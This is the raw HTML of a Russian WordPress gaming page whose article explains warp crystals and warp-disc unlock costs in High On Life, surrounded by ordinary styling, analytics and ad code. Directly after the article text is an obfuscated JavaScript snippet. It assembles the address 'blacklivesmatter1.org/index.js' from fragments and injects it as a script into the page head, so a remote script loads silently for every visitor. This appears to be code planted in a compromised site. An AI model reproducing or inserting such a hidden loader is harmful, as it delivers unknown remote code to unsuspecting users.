var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/167081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=167081' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fchto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fchto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fchto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201643.343.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/high-on-life/" class="post-title absolute-link clamp clamp-2">
                        High On Life                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star"></span>
                </div>
                            December 13, 2022                    </div>
                    <div class="excerpt clamp clamp-2">
                        High on Life — необычный научно-фантастический шутер с видом от первого лица от создателей «Рика и Морти». Вы окажетесь в роли охотника за головами с харизматичным говорящим оружием, который бросил вызов инопланетному картелю в главе с гнусным Гармантуусом, угрожающему всему человечеству. Вы, путешествуя по разным уголкам космоса, повстречаете интересных персонажей, сразитесь с необычными врагами и насладитесь увлекательной историей.                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/dlya-neskolkix-igrokov/" class="btn">
                                Для нескольких игроков                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-odnogo-igroka/" class="btn">
                                Для одного игрока                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/nauchnaya-fantastika/" class="btn">
                                Научная фантастика                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/ot-pervogo-lica/" class="btn">
                                От первого лица                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/priklyuchenie/" class="btn">
                                Приключение                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/high-on-life/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/high-on-life/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/high-on-life/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/166971/" class="btn">
        Новости    </a>
            <a href="https://squanchgames.com/high-on-life/" class="btn" target="_blank">
            Официальный сайт        </a>
                <a href="https://portalvirtualreality.ru/tag/fajly-dlya-high-on-life/" class="btn" target="_blank">
            Файлы        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/secrets/" class="btn btn-main post-category">
                Секреты            </a>

            <h1 class="single-title">
                Что такое варп-кристаллы в High On Life и как их использовать            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-12-14T10:31:34+03:00">
                        14 декабря, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-768x432.png 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-1024x576.png 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-1536x864.png 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-222x125.png 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544.png 1920w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-768x432.png" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-768x432.png 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-1024x576.png 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-1536x864.png 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544-222x125.png 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/image-544.png 1920w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size">По мере того, как вы совершаете свое путешествие по веселому сеттингу и повествованию в <a href="https://portalvirtualreality.ru/games/high-on-life/">High On Life</a>, вы столкнетесь с различными ресурсами и добычей, которые вы сможете использовать, чтобы стать более мощным в игре.</p>



<p>Основная цель в последней игре <strong>Squanch Games</strong> &#8211; спасти человечество от монстр-картеля в качестве охотника за головами. Картель хочет использовать человечество как своего рода наркотик, поэтому ваша цель будет заключаться в том, чтобы собирать головы крупнейших членов картеля. Игра создана совместно Джастином Ройландом, одним из создателей <em>Рика и Морти</em>, поэтому юмор очень похож на популярное шоу Adult Swim.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>По мере того, как вы пробираетесь через игру и достигаете новых причудливых планет, вы сможете получить определенные материалы, такие как Варп-кристалл. Среди игроков было довольно много путаницы относительно того, что эти предметы делают в игре и как их эффективно использовать.</p>



<p>Сегодняшнее руководство расскажет о том, что такое Warp Crystals в High On Life и как вы должны использовать их в игре.</p>



<h2 class="wp-block-heading"><strong>Использование варп-кристаллов в High On Life</strong></h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=ZxvTZyUF4zk"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p>Хотя High On Life &#8211; это в первую очередь линейное приключение, в нем все еще есть достаточное количество исследований. Вы сможете получить доступ к специальным областям на планетах, которые вы посещаете, чтобы иметь возможность получить в свои руки некоторую редкую добычу в игре.</p>



<p>В то время как планеты в игре действуют в основном как уровни для вашей охоты за головами, они также содержат специальные области, которые имеют свой собственный набор миссий, наград и ресурсов. Однако, чтобы получить доступ к этим областям, вам потребуется получить в свои руки Варп-диски, которые разблокируются самими Кристаллами Варпа.</p>



<p>Чтобы иметь возможность использовать диски в игре, вам нужно будет победить Крубиса и Дугласа, которые немного сложны и могут доставить вам некоторые проблемы, если вы новичок в такой игре, как High On Life.</p>



<p>Как только они будут побеждены, вы получите доступ к магазину Блорто, расположенному в Блиме, который находится прямо за пределами дома, где живет главный герой. После взаимодействия с Блорто он расскажет вам о различных Варп-дисках по карте и количестве кристаллов, которые вам понадобятся, чтобы разблокировать каждый из них.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=AtwdQ5fRTEE"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p>Вот местоположение и стоимость всех варп-дисков в High On Life:</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<ul class="wp-block-list">
<li>Диск Cutie Town: Бесплатно</li>



<li>Диск кинотеатра: Три кристалла</li>



<li>Диск скейт-парка: восемь кристаллов</li>



<li>Тележка Треки Диск: Пять Кристаллов</li>



<li>Туалетный диск: пять кристаллов</li>



<li>Диск Тихого Колледжа: Десять Кристаллов</li>
</ul>



<p>После использования варп-кристаллов и разблокировки всех варп-дисков в игре, вы сможете пробраться к порталу, присутствующему в доме главного героя. Варп-диски откроют путешествие в другой инопланетный мир, и все, что вам нужно будет сделать, это найти командную кнопку, которая позволит вам использовать Warp Disc для взаимодействия с порталом.</p>



<p>High On Life в настоящее время доступна на Xbox и ПК, и игроки смогут опробовать игру в Steam, а также Game Pass.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
